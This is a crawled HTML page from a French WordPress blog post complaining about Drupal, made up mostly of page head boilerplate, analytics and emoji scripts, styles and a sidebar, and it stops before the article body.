

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/
body_size: 9979
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  [Php] Pourquoi je déteste Drupal | MacFan</title>
<meta name="generator" content="WordPress 5.9.12" />
<meta name="google-site-verification" content="z0L_pdFlYEfWioRwYQ8U887IsDGeMCKUI1CW0FIrs4U" />
<meta name="keywords" content="développement,iphone,ipad,web,php,mysql" />
<meta name="description" content="Tout sur le développement iphone, ipad, web en objective-c et php" />
<meta name="author" content="Jerome Kraft" />
<link rel="stylesheet" href="https://www.jkraft.fr/wp-content/themes/darkpink/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="MacFan RSS Feed" href="https://www.jkraft.fr/feed/" />
<link rel="pingback" href="https://www.jkraft.fr/xmlrpc.php" />

</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MacFan &raquo; [Php] Pourquoi je déteste Drupal Flux des commentaires" href="https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-6133636-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-6133636-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-6133636-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jkraft.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jetpack_related-posts-css'  href='https://www.jkraft.fr/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20211209' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jkraft.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.jkraft.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.jkraft.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://www.jkraft.fr/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='https://www.jkraft.fr/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=10.8.2' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20211209' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jkraft.fr","hash_tracking":"false","ua":"UA-6133636-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jkraft.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.jkraft.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jkraft.fr/wp-json/wp/v2/posts/699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jkraft.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jkraft.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/" />
<link rel='shortlink' href='https://wp.me/pmrFz-bh' />
<link rel="alternate" type="application/json+oembed" href="https://www.jkraft.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkraft.fr%2F2011%2F10%2F14%2Fpourquoi-je-deteste-drupal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jkraft.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jkraft.fr%2F2011%2F10%2F14%2Fpourquoi-je-deteste-drupal%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="[Php] Pourquoi je déteste Drupal" />
<meta property="og:url" content="https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/" />
<meta property="og:description" content="Je suis tombé par hasard sur ce site et j’adhère complètement : Drupal est une horreur, depuis peu je suis amené à mettre le nez dedans et je déchante complètement. Pas de POO, pas de MVC, tout en …" />
<meta property="article:published_time" content="2011-10-14T08:14:08+00:00" />
<meta property="article:modified_time" content="2024-11-01T13:05:35+00:00" />
<meta property="og:site_name" content="MacFan" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:creator" content="@j_kraft" />
<meta name="twitter:text:title" content="[Php] Pourquoi je déteste Drupal" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css" id="wp-custom-css">/*
Bienvenue dans l'éditeur de CSS !

Pour en savoir plus sur le fonctionnement de l'éditeur, vous pouvez vous
rendre sur cette page :
http://wp.me/PEmnE-Bt
*/
.sd-social-official .sd-content ul > li {
	display: block;
	float: left;
	height: 25px;
	margin: 0 10px 5px 0 !important;
}

.sd-social-official .sd-content ul, .sd-social-official .sd-content ul li {
	line-height: 25px !important;
}

.sd-content ul li {
	margin: 0 !important;
	padding: 0;
}

.sd-content ul {
	list-style: outside none none !important;
	margin: 0 0 .7em !important;
	padding: 0 !important;
}

.sharedaddy.sd-sharing-enabled {
	margin-bottom: 60px;
	margin-left: 51px;
}

/*
	CSS migré depuis Jetpack&nbsp;:
*/

/*
Bienvenue dans l'éditeur de CSS !

Pour en savoir plus sur le fonctionnement de l'éditeur, vous pouvez vous
rendre sur cette page :
http://wp.me/PEmnE-Bt
*/
.sd-social-official .sd-content ul > li {
	display: block;
	float: left;
	height: 25px;
	margin: 0 10px 5px 0 !important;
}

.sd-social-official .sd-content ul, .sd-social-official .sd-content ul li {
	line-height: 25px !important;
}

.sd-content ul li {
	margin: 0 !important;
	padding: 0;
}

.sd-content ul {
	list-style: outside none none !important;
	margin: 0 0 .7em !important;
	padding: 0 !important;
}

.sharedaddy.sd-sharing-enabled {
	margin-bottom: 60px;
	margin-left: 51px;
}</style>
</head>
<body>

<div id="wrapper">

	<ul id="pagine">
		<li><a href="https://www.jkraft.fr/" title="MacFan">Home page</a></li>
		<li class="page_item page-item-2"><a href="https://www.jkraft.fr/a-propos-de-jerome-kraft/">A propos de Jérôme Kraft</a></li>
	</ul>

	<div id="header">

		<h1>Home Page</h1>

		<h2><a href="https://www.jkraft.fr/" title="MacFan">MacFan</a></h2>
	
		<div class="description">Tout sur le web et le développement</div>

	</div>

	<hr />

	<div id="sidebar">

	<h1>Sidebar</h1>
	<ul>
		<li id="text-365099152" class="widget widget_text">			<div class="textwidget"><a href="http://www.twitter.com/j_kraft"><img src="https://i0.wp.com/twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow j_kraft on Twitter" data-recalc-dims="1"/></a></div>
		</li>
<li id="text-254480051" class="widget widget_text"><h2 class="widgettitle">Flux RSS</h2>
			<div class="textwidget"><a href=http://www.jkraft.fr/?feed=rss2>Articles</a>
<a href=http://www.jkraft.fr/?feed=comments-rss2>Commentaires</a></div>
		</li>
<li id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://www.jkraft.fr/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Rechercher" />
</div>
</form>
</li>
<li id="categories-232047221" class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>

			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.jkraft.fr/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.jkraft.fr/category/developpement/">Développement</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.jkraft.fr/category/ipad/">iPad</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.jkraft.fr/category/iphone/">Iphone</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.jkraft.fr/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jkraft.fr/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.jkraft.fr/category/developpement/objective-c/">Objective-C</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.jkraft.fr/category/php/">Php</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.jkraft.fr/category/serveur/">Serveur</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.jkraft.fr/category/tuto/">Tutorial</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.jkraft.fr/category/developpement/web/">Web</a>
</li>
			</ul>

			</li>
<li id="linkcat-36" class="widget widget_links"><h2 class="widgettitle">Mes liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.jeromekraft.fr" rel="noopener" title="Photos " target="_top">jeromekraft.fr</a></li>
<li><a href="http://bikes.matc.biz" rel="noopener" target="_blank">MatC Bikes Blog</a></li>

	</ul>
</li>

<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Commentaires récents</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://rubyrails.ninja/chatbot' rel='external ugc' class='url'>formation chatbot marketing</a> (2 comments)</span> dans <a href="https://www.jkraft.fr/2017/08/17/comment-fonctionne-un-chabot-avec-de-la-nlp/comment-page-1/#comment-43868">Comment fonctionne un ChatBot avec de la NLP</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://rubyrails.ninja/chatbot' rel='external ugc' class='url'>formation chatbot marketing</a> (2 comments)</span> dans <a href="https://www.jkraft.fr/2017/08/17/comment-fonctionne-un-chabot-avec-de-la-nlp/comment-page-1/#comment-43867">Comment fonctionne un ChatBot avec de la NLP</a></li><li class="recentcomments"><span class="comment-author-link">admin (2 comments)</span> dans <a href="https://www.jkraft.fr/2011/07/28/objective-c-application-iphone-qui-parse-un-fichier-xml/comment-page-1/#comment-37056">[Objective-c] Application iPhone qui parse un fichier XML</a></li><li class="recentcomments"><span class="comment-author-link">Rock (2 comments)</span> dans <a href="https://www.jkraft.fr/2011/07/28/objective-c-application-iphone-qui-parse-un-fichier-xml/comment-page-1/#comment-31287">[Objective-c] Application iPhone qui parse un fichier XML</a></li><li class="recentcomments"><span class="comment-author-link">youness (2 comments)</span> dans <a href="https://www.jkraft.fr/2009/07/19/objective-c-iphone-et-webservices-soap/comment-page-1/#comment-21422">[Objective-c] iPhone et Webservices SOAP</a></li></ul></li>
<li id="blog_subscription-3" class="widget widget_blog_subscription jetpack_subscription_widget"><h2 class="widgettitle">Abonnez-vous à ce blog par email.</h2>

			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
									<div id="subscribe-text"><p>Entrez votre adresse email pour vous abonner à ce blog et recevoir une notification de chaque nouvel article par email.</p>
</div>
																			<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							Adresse e-mail						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-3"
							placeholder="Adresse e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://www.jkraft.fr/2011/10/14/pourquoi-je-deteste-drupal/"/>
						<input type="hidden" name="sub-type" value="widget"/>
